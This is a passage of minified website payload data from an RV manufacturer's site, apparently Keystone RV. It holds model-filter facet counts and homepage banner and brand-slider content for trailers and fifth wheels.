nt:330},{key:a,docCount:gU}],type:u},"models.optional_generator":{key:ja,buckets:[{key:b,docCount:fn},{key:a,docCount:89}],type:u},"models.extended_season_camping":{key:jc,buckets:[{key:b,docCount:fu},{key:a,docCount:332}],type:u},"models.solar_1320il":{key:jf,buckets:[],type:u},"models.solar_440i":{key:je,buckets:[],type:u},"models.toy_hauler":{key:jd,buckets:[{key:b,docCount:410},{key:a,docCount:k$}],type:u},"models.12v_refrigerator":{key:jg,buckets:[{key:b,docCount:bT},{key:a,docCount:kB}],type:u},"models.outdoor_kitchen":{key:jh,buckets:[{key:b,docCount:ho},{key:a,docCount:100}],type:u},"models.50_amp_service_w_2nd_ac_prep":{key:ji,buckets:[{key:b,docCount:kZ},{key:a,docCount:ft}],type:u},"models.type":{key:jj,buckets:[{key:af,docCount:bo},{key:_,docCount:134},{key:"Fifth wheel",docCount:t},{key:"TRAVEL TRAILER",docCount:t},{key:M,docCount:k$},{key:"Travel Trailer",docCount:k_}],type:u},"models.outlast_extreme_1320il":{key:jm,buckets:[{key:b,docCount:kW},{key:a,docCount:w}],type:u},"models.discover_440i":{key:jl,buckets:[{key:b,docCount:201},{key:a,docCount:kF}],type:u},"models.awnings":{key:jk,buckets:[{key:a,docCount:447}],type:u},"models.blackwater":{key:jn,count:kV,min:bJ,max:by,sum:17397,avg:43.38403990024938,type:U},"models.size":{key:jo,buckets:[{key:"COMPACT",docCount:i,disabled:a},{key:"Compact",docCount:fr,disabled:a},{key:ab,docCount:la,disabled:b},{key:"Mid-Sized",docCount:97,disabled:a}],type:u},"models.generator_prep":{key:jp,buckets:[{key:b,docCount:373},{key:a,docCount:90}],type:u},"models.residential_refrigerator":{key:jq,buckets:[{key:b,docCount:fn},{key:a,docCount:79}],type:u},"models.protect":{key:jr,buckets:[{key:a,docCount:dr}],type:u},"models.kitchen_pantry":{key:js,buckets:[{key:b,docCount:fu},{key:a,docCount:352}],type:u},"models.tv_hookups":{key:jt,count:eo,min:f,max:n,sum:1207,avg:2.6069114470842334,type:U},"models.lpg_size":{key:ju,count:en,min:f,max:Y,sum:18190,avg:45.24875621890547,type:U},"models.accessory_receiver":{key:jv,buckets:[{key:b,docCount:338},{key:a,docCount:125}],type:u},"models.refrigerator_size":{key:jw,buckets:[{key:"10",docCount:149},{key:"10.40",docCount:fs},{key:"10.60",docCount:m},{key:"10.70",docCount:cE},{key:"10.80",docCount:i},{key:"12",docCount:m},{key:"15",docCount:bF},{key:"16",docCount:fo},{key:"16.50",docCount:l},{key:"18",docCount:42},{key:aa,docCount:dq},{key:"21",docCount:i},{key:"3",docCount:l},{key:"3.30",docCount:fq},{key:"4",docCount:i},{key:"4.20",docCount:t},{key:"4.50",docCount:i},{key:"7.70",docCount:v},{key:"8",docCount:dr},{key:"9",docCount:i}],type:u},"models.referenceId":{key:jx,buckets:[{key:"1200BT",docCount:t},{key:"120BT",docCount:t},{key:"1230BB",docCount:t},{key:"123BB",docCount:t},{key:"1300BH",docCount:t},{key:"130BH",docCount:t},{key:"1310RK",docCount:t},{key:"131RK",docCount:t},{key:"1320RD",docCount:t},{key:"132RD",docCount:t}],type:u},"models.solar_600il":{key:jy,buckets:[],type:u},"models.class":{key:jz,buckets:[{key:"COMFORT",docCount:i,disabled:b},{key:"Comfort",docCount:ft,disabled:b},{key:$,docCount:92,disabled:b},{key:"Premium",docCount:la,disabled:b}],type:u},"models.number_of_propane_tanks":{key:jB,count:eo,min:f,max:l,sum:859,avg:1.855291576673866,type:U},"models.smart_rv_control_system":{key:jA,buckets:[{key:b,docCount:kT},{key:a,docCount:fs}],type:u}}}]]}}(true,false,"Convenience Features",null,"Layout + Sleep",0,"General",12,2,4,8,3,9,5,10,6,7,"Floorplan Features","SolarFlex Packages",1,"terms",11,13,"Kitchen Features","Exterior Features","#fff","M","RV Type","No","O",600,"Tank Sizes","ltr","FZ","toy-hauler-fifth-wheels","list-item","Fuzion","Center","Toy Hauler","undefined","Price + Class","Brand",10493,160,"transparent","fuzion","stats","Front","fuzion-toy-hauler-fifth-wheels","BOTH",60,"2026","Fifth Wheel","Luxury","20","Full-Sized","N\u002FA",88,"Toy Hauler Fifth Wheels","Destination Trailer","Kitchen Pantry","1200i-L (Stock Only)","Fireplace","Optional Generator","Kitchen Location","Sleeping Capacity","Outlast 660i-L","Queen Bed","Smart RV Control System","Class","New Floorplan","Kitchen Island","Washer\u002FDryer Prep","12V Refrigerator","Bunkhouse","2nd A\u002FC","Outdoor Kitchen","200 (Stock Only)","King Bed","Ready","Accessory Receiver","Refrigerator Size","50 AMP Service w\u002F 2nd A\u002FC Prep","Size","Solar Power Prep","Gas\u002FElectric Refrigerator","Region","Both","Residential Refrigerator","Automatic Leveling","Side Camera Prep","Towing Hitch","Stock Only","Bedroom Location","MSRP","Extended Season Camping","Living Location","Most Popular","Protect 220","Private Master Bedroom","Outlast Extreme 1320i-L","Front Windshield","4G LTE WiFi Prep","Model Description","Private Second Bedroom","Mid-bunk","Solar Power System","Discover 440i","600i-L (Stock Only)","Electric Stabilizer Jacks","Toy Hauler Garage Size","Back-up Camera\u002FCamera Prep","400i (Stock Only)","Large Shower","Number of Propane Tanks","AC Units","Awnings","Office","1.5 Bathrooms","Heat Pump","TV Hookups","Generator Prep",15,"paragraph","Tire-Size","Gray Water","LPG","Fresh Water","Length","Waste Water","Height",159,104,161,"Shipping Weight","Hitch","Carrying Capacity",539,"en-us",14,.5,16,2000,18,450,"Document","16 Cu. Ft. Residential Refrigerator","20 Cu. Ft 12V Refrigerator","Full Body Paint - Blue","Ramp Door Patio Package with Step","Full Body Paint - Stars and Stripes","SolarFlex™ Discover 440i","TPMS Sensors with Display Triple Axle",17,"King Bed Suite","Convertible Garage Bar","SolarFlex™ Protect 220","Full Body Paint - White","Table with 4 Chairs","Extreme Exterior","Monster Package","Intense Interior","TPMS Sensors with Display Double Axle","Sliding Rear Patio Door - (Glass \u002F Screen)","2-100ah Dragonfly Energy Heated Lithium-ion Batteries",94,"NaN","Feature",3435,1830,525,593,1493,570,150,10988,6000,14250,1043,2700,"ST255\u002F85R16E",760,428,173,"heading1","innovation",1080,"215\u002F75R17.5J",156,400,474,25,20,900,800,"flexible_text",.2,3000,"Package",134543,560,"callout","Innovations","2025-03-05T17:22:22+0000",1200,-100,"373",132,"379","419","421","425","427","428","429","430","432",165030,500,"heading2",620,310,"","Zg7rKxrFxhpPBUNn","Zg7ryxrFxhpPBUNp","Z-a-FHdAxsiBwD2P","ZO-JsRIAACIAPW9i","ZO-KUhIAACEAPXIt",4050,"Checkbox",27,23,19,58,15890,151718,14730,17071,161718,534,143295,143473,15820,143535,16220,143790,3780,16018,142583,16005,161618,"L-shaped sofa, 2 full baths, triple-axle, 13' garage",17540,164948,553,4060,"440",17490,551,"L-shaped sofa, table and chairs, triple-axle, 14' garage",168,"442",17040,163327,52,1920,"GMC Sierra HD Denali parked at a right angle, pulling a Keystone Avalanche fifth wheel RV. ","X5CDKRIAAB4AkF8M","#ffffff","you_tube",.6666666666666666,"Xz_SqBIAACMARSmz",.1984126984126984,"XyF9YhEAACMAdATG","X5Mv9xIAAB4AnFcD",3517,.08,10000,30000,50000,100000,45,28,402,463,"fuzion-373-2026","5238","fuzion-379-2026","5239",2270,"fuzion-419-2026","5240",192,"fuzion-421-2026","5241","fuzion-425-2026","5243","fuzion-427-2026","5245",4180,"fuzion-428-2026","5247","fuzion-429-2026","5249",162,"fuzion-430-2026","5252","fuzion-432-2026","5256","Keystone RV General Manager, Matt Christensen standing in front of a Cougar fifth wheel. ","X4hWIhIAAB8AbAGl",1440,810,"X33JgRAAACUAZGqI","Learn how Keystone’s EXCLUSIVE color-coded 12V wiring is different from conventional RV wiring and why it’s a better for both owners and service technicians.","XtaPFhIAACEAMr1I","Any","X6mnpxMAACIAT0tT",1.3333333333333333,"callout_1","X6mnpxMAACIAT0tR","X6mnpxMAACMAT0tS","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F07f73ce9-70c8-4350-b603-c6041e4975c0_Photo+Feb+09_+2+45+35+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600","YCL0txAAACUApLPl","Yqeq0RAAACMAaa8Y","Xt6TpxAAAB0ATe0t",240,"Click More Info to enlarge image.","Six layers of stunning and resilient automotive-grade paint with KeyShield™ front cap chip and rock protection. ",281,"YebRaRIAACEAzj-i","Fuzion 425 bedroom with full front closet ","ZOdkxRAAAB4AsgW-","Y07IaxAAACAA_gBr","models.region","brand.url","models.typeClass",374,43,26,39,259,33,264,111,"2025-05-29T14:57:48.60571","Kitchen island, swing out stools, bath and a half, tandem-axle, 11' garage",3745,3855,"2025-05-29T14:57:50.422078","Cross conversational seating, bath and a half, outdoor kitchen, tandem-axle, 11' garage",3155,"2025-05-29T14:57:51.311066","Kitchen island, swing out stools, bath and a half, triple-axle, 16' garage",3770,3929,"2025-05-29T14:57:52.523986","U-Shaped Kitchen, bar top seating, bath and half, outdoor kitchen, 13' garage","2025-05-29T14:57:53.397414","Side Patio, Cross conversational seating, bath and a half, outdoor kitchen, 13' garage","2025-05-29T14:57:54.289259","Bath and a half, outdoor kitchen, triple-axle, 14' 6\" garage",3600,174,"2025-05-29T14:57:55.158197","Cross conversational seating, bath and a half, outdoor kitchen, triple-axle, 13' garage",3595,"2025-05-29T14:57:56.018349","L-shaped sofa, bath and a half, triple-axle, 13' 6\" garage",3555,3982,"2025-05-29T14:57:57.254939",3615,3995,"2025-05-29T14:57:58.238636",3460,"fuzion-440-2026","5259","2025-05-29T14:57:59.215564",3510,"fuzion-442-2026","5261","2025-05-29T14:58:00.224009",3785,3960,{},780,"ZO-rphIAACEAPgar","decor_option","2025-11-04T15:00:18+0000","titan-automatic-leveling","2023-11-02T13:41:49+0000","X4hTPBIAAB8Aa_RE","innovation--maxturn-technology","2020-10-15T13:53:06+0000","max-turn-technology","flexible_text$fee1437d-ba85-46d0-b0e8-2c28e3de889e","#666666",-52,"X5IChhIAACEAlwkY","innovation--color-coded-wiring","2020-10-22T22:07:06+0000","color-coded-wiring","Close-up of red and purple spools of industrial electrical wire.",.3,"hyperlink","XtZkLxIAACIAMfkS","innovation--keytv","2020-06-02T17:47:19+0000","2025-03-05T17:22:37+0000","key-tv","X2EaQhEAACIACpyF",.625,"X4BcZRAAACQAb-RK","innovation--blade-high-performance-air-flow-system","2020-10-09T12:51:31+0000","2025-03-05T20:00:54+0000","blade-air-flow-system","X4Be2xAAACcAb-zA","left","#ede8e3","Autocad drawing of an A\u002FC pelnum box with the new Blade plenum box insert, elbow and wye components. ","AutoCAD drawings of duct jointers and vent collar for the new Keystone Blade air flow system. ","Autocad rendreing of the new Blade vent diffuser",133,"XtZpGhIAACMAMg-s","innovaton--tru-fit-slide-construction","2020-06-02T17:47:35+0000","tru-fit-slide-construction","Tru-Fit™ Slide Construction ","Rendering of a Keystone slide room with Tru-Fit slide construction. ","XtZqXhIAACQAMhV2","Xou46xAAACIAHSk_",.4830917874396135,1999,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format",-39,.25333333333333335,.09264620729588882,.11165387299371947,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format,compress",155,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format,compress",7000,4667,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress",362,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format",-2,.21609326130224624,-61,"Zamp Solar portable solar panel charge port","Batteries not included","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format",276,.11502516175413371,2810,"Z-K64XdAxsiBv4Ll",265,"Z-K7b3dAxsiBv4Mg","Z8dF6RsAHJWomHLT","YqdddhAAACEAaFdY","Packages","\u002Fimg\u002Fmissing\u002Ffloorplan-default.png","elasticSearch\u002FSET_MODEL_CARDS","elasticSearch\u002FSET_MODELCARDS_TOTAL","filters\u002FSET_SELECTED_FILTERS","models.brand","models.price","models.solar_220","models.discover","models.outlast_660il","brand.typeClassSlug","models.side_camera_prep","models.automatic_leveling","models.front_windshield","models.living_location","models.gaselectric_refrigerator","models.carry_capacity","models.mid_bunk","models.modelYear","models.weight","models.id","models.outlast_extreme_1200il","models.4g_lte_wifi_prep","models.solar_660il","models.outlast_extreme","models.kitchen_island","models.solar_power_system","models.toy_hauler_garage_size","models.fresh_water","models.new_model","models.fireplace","models.large_shower","models.bunkhouse","models.2nd_ac","brand.referenceId","models.15_bathrooms","models.private_second_bedroom","models.solar_200","models.sleeps","models.king_bed","models.heat_pump","brand.group","models.showOnWeb","models.electric_stabalizer_jacks","models.most_popular","models.length","models.towing_hitch","models.solar_1200il","models.office","models.outlast","models.new_floorplan","models.hitch_weight","models.exterior_convenience_center","models.bedroom_location","models.protect_220","models.queen_bed","models.height","models.backup_cameracamera_prep","models.kitchen_location","models.stock_only","brand.name","models.ac_units","models.solar_power_prep","models.brandUniqueId","models.destination_trailer","models.price_range","0.0-10000.0","10000.0-30000.0","30000.0-50000.0","50000.0-100000.0","100000.0-1000000.0",1000000,"range","models.private_master_bedroom","models.grey_water","models.ready","models.solar_400i","models.uniqueId","models.optional_generator","models.washerdryer_prep","models.extended_season_camping","models.toy_hauler","models.solar_440i","models.solar_1320il","models.12v_refrigerator","models.outdoor_kitchen","models.50_amp_service_w_2nd_ac_prep","models.type","models.awnings","models.discover_440i","models.outlast_extreme_1320il","models.blackwater","models.size","models.generator_prep","models.residential_refrigerator","models.protect","models.kitchen_pantry","models.tv_hookups","models.lpg_size","models.accessory_receiver","models.refrigerator_size","models.referenceId","models.solar_600il","models.class","models.smart_rv_control_system","models.number_of_propane_tanks","Alpine","Alpine Avalanche Edition","Arcadia","Arcadia Select","Arcadia Super Lite","Bullet Crossfire","Bullet Premium","Carbon","Carbon Aluminum","Coleman Archives","Coleman Homestead","Coleman Lantern","Coleman Legacy","Coleman Light","Coleman Travel Trailers","Cougar","Cougar Half-Ton","Cougar Sport","Cougar Western Elevation","Fuzion Impact Edition","Hideout","Hideout MAX","Hideout Mini","Hideout Sport","Impact Aluminum","Montana","Montana High Country","Outback","Outback OBX","Passport","Passport Super Lite","Raptor","Reign","Residence","Retreat","Springdale","Springdale Classic Double","Springdale MAX","Springdale Mini","comfort-fifth-wheels","comfort-travel-trailers",254,"destination-travel-trailers","luxury-fifth-wheels","luxury-travel-trailers","premium-fifth-wheels","premium-travel-trailers",30,"toy-hauler-travel-trailers",375,41,"CENTER","REAR",446,235,228,63,215,"AL","AR","BL","CG","HI","HR","MO","OB","PP","RE","RN","RP","SG",430,56,401,403,69,"FRONT",199,327,53,105)));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/payload.js
body_size: -455
content:
__NUXT_JSONP__("/", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd){_.internal_title=[{type:$,text:"Home Page",spans:[]}];_.title=[{type:$,text:"Keystone Home Page",spans:[]}];_.body=[{primary:{slide_speed:5},items:[{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWEQgQIvOtkhBOhg_test_banner_3.jpg?auto=format,compress",id:"aWEQgQIvOtkhBOhg",edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWERUAIvOtkhBOiA_montana_switch_home_slider_revised_1440x720mainslider.jpg?auto=format,compress&rect=0,0,1440,720&w=1440&h=720",id:"aWERUAIvOtkhBOiA",edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaWEJ9wIvOtkhBObi_montana_2026_800x1600mainslider.jpg?auto=format,compress",id:"aWEJ9wIvOtkhBObi",edit:{x:b,y:b,zoom:c,background:d}}},title1:"The All-New Montana",sub_title:"Proven by the people for 25 years.",link:{id:I,type:i,tags:[J],lang:f,slug:r,first_publication_date:K,last_publication_date:L,uid:r,link_type:g,key:"3fa45e14-2744-42f3-a21e-7001d6074dc6",isBroken:h},button_label:"Explore Montana",copy_position:s,copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI2o55xUNkB2Fzp_cougar_travel_banner.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1920&h=960",id:aa,edit:{x:b,y:p,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR9vEGGnmrmGqF6E_cougar_home_mob800x1600.jpg?auto=format,compress&rect=0,0,800,1600&w=800&h=1600",id:"aR9vEGGnmrmGqF6E",edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI2o55xUNkB2Fzp_cougar_travel_banner.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1440&h=720",id:aa,edit:{x:b,y:p,zoom:c,background:d}}},title1:"Cougar Travel Trailers",sub_title:"Off-road freedom without sacrificing comfort.",link:{id:w,type:i,tags:[x],lang:f,slug:q,first_publication_date:y,last_publication_date:z,uid:q,link_type:g,key:"2a7b39bf-54be-4ef3-a7f5-a611dba47414",isBroken:h},button_label:"Start Your Adventure",copy_position:s,copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI35J5xUNkB2F0D_walkabout_banner_2.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1920&h=960",id:ab,edit:{x:b,y:p,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR9t5WGnmrmGqF5y_walkabout_mobile800x1600.jpg?auto=format,compress",id:"aR9t5WGnmrmGqF5y",edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI35J5xUNkB2F0D_walkabout_banner_2.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1440&h=720",id:ab,edit:{x:b,y:p,zoom:c,background:d}}},title1:"The All-New Walkabout",sub_title:"Hitting the trail with Steven Rinella.",link:{link_type:t,key:"1a384d73-aa19-4ee9-b235-5de989fda162",url:ac},button_label:"Reserve Now",copy_position:s,copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI4O55xUNkB2F0T_carter_banner_2.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1920&h=960",id:M,edit:{x:b,y:p,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI4O55xUNkB2F0T_carter_banner_2.jpg?auto=format%2Ccompress&rect=394%2C0%2C540%2C1080&w=800&h=1600",id:M,edit:{x:394,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI4O55xUNkB2F0T_carter_banner_2.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1440&h=720",id:M,edit:{x:b,y:p,zoom:c,background:d}}},title1:"No Rush, No Rules",sub_title:"Off the map and into the moment with Mark Carter.",link:{id:ad,type:u,tags:[],lang:f,slug:ae,first_publication_date:af,last_publication_date:ag,uid:N,link_type:g,key:"e4466927-3c64-4f78-8a6d-f5421589190e",isBroken:h},button_label:"Explore Fifth Wheels",copy_position:s,copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI39Z5xUNkB2F0I_dawn_banner_revised.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1920&h=960",id:ah,edit:{x:b,y:p,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaRygZWGnmrmGp_dM_dawn_hero_mobile800x1600.jpg?auto=format,compress&rect=0,0,800,1600&w=800&h=1600",id:"aRygZWGnmrmGp_dM",edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI39Z5xUNkB2F0I_dawn_banner_revised.jpg?auto=format%2Ccompress&rect=0%2C60%2C1920%2C960&w=1440&h=720",id:ah,edit:{x:b,y:p,zoom:c,background:d}}},title1:"Built for Where You Belong",sub_title:"Dawn Olivieri finds freedom in the West.",link:{link_type:t,key:"8c31727a-44ea-4196-bf6c-a7cace516536",url:"https:\u002F\u002Fyoutu.be\u002FQHez2uag2Gs"},button_label:"Her Story",copy_position:s,copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR9sc2GnmrmGqF41_bullet_home_v21920x960.jpg?auto=format,compress",id:"aR9sc2GnmrmGqF41",edit:{x:b,y:b,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR9gAmGnmrmGqFzO_bullet_home800x1600.jpg?auto=format,compress",id:"aR9gAmGnmrmGqFzO",edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR9skWGnmrmGqF47_bullet_home_v21440x720.jpg?auto=format,compress",id:"aR9skWGnmrmGqF47",edit:{x:b,y:b,zoom:c,background:d}}},title1:"Travel Light",sub_title:"Designed for adventurers on the move.",link:{id:ai,type:i,tags:[],lang:f,slug:A,first_publication_date:aj,last_publication_date:ak,uid:A,link_type:g,key:"c7dcbb00-b581-454f-ad85-f1b72a91656d",isBroken:h},button_label:"Explore Bullet",copy_position:"Bottom Left",copy_color:o},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR8kKmGnmrmGqE_s_built_wild_homepage_1920x960.jpg?auto=format,compress",id:"aR8kKmGnmrmGqE_s",edit:{x:b,y:b,zoom:c,background:d},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR8_B2GnmrmGqFgS_built_wild_mob_v2800x1600.jpg?auto=format,compress&rect=0,0,800,1600&w=800&h=1600",id:"aR8_B2GnmrmGqFgS",edit:{x:b,y:b,zoom:c,background:d}},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR8kUmGnmrmGqE_z_built_wild_homepage_1440x720.jpg?auto=format,compress",id:"aR8kUmGnmrmGqE_z",edit:{x:b,y:b,zoom:c,background:d}}},title1:"Built Wild",sub_title:"It’s not a rebrand, it’s a reckoning.",link:{link_type:t,key:"d2a76350-3bd9-4dc8-9b67-9c56cf41b95f",url:"https:\u002F\u002Fyoutu.be\u002FY4v0WKQm2vo"},button_label:"Watch the story",copy_position:s,copy_color:"Black"},{image:{dimensions:{width:l,height:j},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR-JHGGnmrmGqGE1_fuzion_rev_5_1920x960.jpg?auto=format,compress",id:al,edit:{x:b,y:b,zoom:c,background:d},tablet:{dimensions:{width:k,height:m},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR-JHGGnmrmGqGE1_fuzion_rev_5_1920x960.jpg?auto=format%2Ccompress&w=1440&h=720",id:al,edit:{x:b,y:b,zoom:c,background:d}},mobile:{dimensions:{width:e,height:n},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR-O9mGnmrmGqGG8_fuzion_mobile_final800x1600.jpg?auto=format,compress&rect=0,0,800,1600&w=800&h=1600",id:"aR-O9mGnmrmGqGG8",edit:{x:b,y:b,zoom:c,background:d}}},title1:"Pack Leader",sub_title:"Toy haulers built for real adventure.",link:{id:am,type:u,tags:[],lang:f,slug:an,first_publication_date:ao,last_publication_date:ap,uid:O,link_type:g,key:"38cc287a-3930-4f14-abef-80c5e88489d7",isBroken:h},button_label:"Explore Haulers",copy_position:"Top Left",copy_color:o}],id:"xfader$fafc04be-84d5-4595-80f9-841bc51488de",slice_type:"xfader",slice_label:a},{primary:{background_image:{dimensions:{width:2500,height:1250},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhm6CdWJ-7kSr1v_brands_back_v2.jpg?auto=format,compress&rect=0,186,5930,2965&w=2500&h=1250",id:"aDhm6CdWJ-7kSr1v",edit:{x:b,y:186,zoom:c,background:d}},theme:aq,background_image_opacity:100,heading:"Explore our brands",shop_all_link:{id:"X6CMKBIAACEA19Fn",type:P,tags:[ar],lang:f,slug:"rv-types-landing",first_publication_date:"2020-11-02T22:46:03+0000",last_publication_date:"2025-06-01T22:45:34+0000",uid:"rv-types",link_type:g,key:"21c4e0c0-cbd1-4929-88d5-eb14da0736c5",isBroken:h},shop_all_label:"Shop All RVs"},items:[{tab_content:{id:"aCZSdRIAACgAA0Nr",type:B,tags:[],lang:f,slug:as,first_publication_date:"2025-05-15T20:45:43+0000",last_publication_date:"2026-01-09T14:29:14+0000",data:{title:at,slides:[{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaSC0rmGnmrmGqIdu_walkabout_slider.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aSC0rmGnmrmGqIdu",edit:{x:b,y:b,zoom:c,background:d}},slide_title:"Walkabout",slide_link:{link_type:t,key:"a4d8487f-7822-4bb2-b53c-561fb8389961",url:ac},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDh28ydWJ-7kSsBQ_coleman_thumb.jpg?auto=format,compress",id:"aDh28ydWJ-7kSsBQ",edit:{x:b,y:b,zoom:c,background:d}},slide_title:au,slide_link:{id:av,type:i,tags:[aw],lang:f,slug:C,first_publication_date:ax,last_publication_date:ay,uid:C,link_type:g,key:"9b14aedc-d809-4971-b5b3-0f3cbfa4e3c8",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI9955xUNkB2F3-_cougar_revised_thumb.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"aPI9955xUNkB2F3-",edit:{x:b,y:b,zoom:c,background:d}},slide_title:Q,slide_link:{id:w,type:i,tags:[x],lang:f,slug:q,first_publication_date:y,last_publication_date:z,uid:q,link_type:g,key:"d1bd162c-f6a8-4463-a0fa-2ee24ffdfb60",isBroken:h},slide_description_1:a,slide_description_2:a},{slide_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaPI-gp5xUNkB2F4I_bullet_thumb.jpg?auto=format,compress&rect=0,0,800,800&w=800&h=800",id:"a